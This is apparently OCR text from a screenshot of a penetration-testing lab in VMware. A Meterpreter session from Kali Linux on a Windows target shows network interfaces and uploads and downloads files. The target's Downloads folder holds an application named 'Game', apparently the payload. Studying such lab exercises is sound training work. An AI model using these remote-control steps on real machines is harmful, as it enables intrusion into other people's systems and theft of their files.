 Kali-Linux-2020.3-vmware-a...
kali@kali: ~
kali@kali: ~
kali@kali:
File Actions Edit View Help
Interface 2
============
Name : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:fc:be:85
MTU : 1500
IPv4 Address : 192.168.206.132
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::993f:2a49:ee03:4526
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 4
============
Name : Teredo Tunneling Pseudo-Interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : 2001:0:348b:fb58:349b:28f9:3f57:317b
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::349b:28f9:3f57:317b
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 6
============
Name : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:ce84
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > upload a.txt
[*] uploading : a.txt → a.txt
[*] uploaded : a.txt → a.txt
meterpreter > download b.txt
[*] Downloading: b.txt → b.txt
[*] download : b.txt → b.txt
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Library x
Type here to sea...
My Computer
PenTester-Win-20
bee-box v1.6
Target-Win-2016
Kali-Linux-2020.3
Shared VMs
Home
Target-Win-2016
Downloads
File Home Share View
This PC > Downloads
Search Downloads
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
Game 9/2/2020 1:02 AM Application
b 9/2/2020 1:04 AM Text Document
a 9/2/2020 1:56 AM Text Document
3 items